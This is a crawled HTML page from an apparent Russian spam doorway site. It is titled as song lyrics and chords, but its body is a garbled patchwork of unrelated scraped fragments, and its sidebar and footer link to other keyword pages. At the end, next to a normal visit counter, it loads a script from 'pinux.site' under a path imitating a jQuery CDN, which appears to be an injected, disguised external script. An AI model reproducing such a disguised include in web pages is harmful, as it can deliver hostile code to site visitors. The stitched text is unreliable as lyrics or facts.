

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-slova-i-akkordy-pesni-pticy-belye-moi.html
body_size: 2619
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Слова и аккорды песни птицы белые мои - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Слова и аккорды песни птицы белые мои</h2>
                            </header>
                            <p>Вечерняя песенка. Музыка - М. Мусоргский, слова - А. Плещеев. Исполняют Андрей Антонов. dzanni@gmail.com. А что ждёт нас впереди (2009) Н. Добронравов. А что ждёт нас впереди? Снова солнце и дожди. 24.1.2009 · Где родился и рос, буду здесь засыпать, Убаюканный русскими песнями. Разве можно покинуть. Давайте времени не будем тратить даром И говорить стандартных и банальных фраз. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Константи́н Дми́триевич Бальмо́нт (3 15 июня 1867, село Гумнищи, Шуйский уезд, Владимирская. "Неужели, Мария." "Мой слух наготове. Ты знаешь. И даже." "Когда говорю я: Помилуй. №1 i Долгожданная встреча Кони несут среди сугробов, править не нужно, потому что снег Вечерняя песенка. Музыка - М. Мусоргский, слова - А. Плещеев. Исполняют Андрей Антонов. А что ждёт нас впереди (2009) Н. Добронравов. А что ждёт нас впереди? Снова солнце и дожди. Где родился и рос, буду здесь засыпать, Убаюканный русскими песнями. Разве можно покинуть. 
Давайте времени не будем тратить даром И говорить стандартных и банальных фраз. Неужели, Мария. Мой слух наготове. Ты знаешь. И даже. Когда говорю я: Помилуй. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-kak-razdavat-internet-cherez-ayfon.html">Как раздавать интернет через айфон</a></li>
                                <li><a href="zal-korol-piratov-salvatore-skachat-fb2.html">Король пиратов сальваторе скачать fb2</a></li>
                                <li><a href="zal-skachat-tekst-detskoy-pesni-pod-novyy-god.html">Скачать текст детской песни под новый год</a></li>
                                <li><a href="zal-skachat-muzyka-dlya-figurnogo-kataniya-minusovka-zazhigatelnaya.html">Скачать музыка для фигурного катания минусовка зажигательная</a></li>
                                <li><a href="zal-balkankar-dv-1661-rukovodstvo.html">Балканкар дв 1661 руководство</a></li>
                                <li><a href="zal-audioknigi-metro-2035-skachat-torrent.html">Аудиокниги метро 2035 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-inostrannye-slova-v-slovare-dalya.html">Иностранные слова в словаре даля</a></li>
                                            <li><a href="zal-pravo-obschey-sobstvennosti-shpargalka.html">Право общей собственности шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-muzyku-besplatno-ani-lorak-novaya-pesnya.html">Скачать музыку бесплатно ани лорак новая песня</a></li>
                                            <li><a href="zal-otlichie-2d-ot-3d-filmov.html">Отличие 2д от 3д фильмов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-olga-gromyko-necelevoe-ispolzovanie.html">Ольга громыко нецелевое использование</a></li>
                                            <li><a href="zal-komponent-nx.html">Компонент nx</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-albom-natali-2014-shaherezada-torrent.html">Скачать альбом натали 2014 шахерезада торрент</a></li>
                                            <li><a href="zal-prezentaciya-k-yubileyu-detskogo-sada.html">Презентация к юбилею детского сада</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
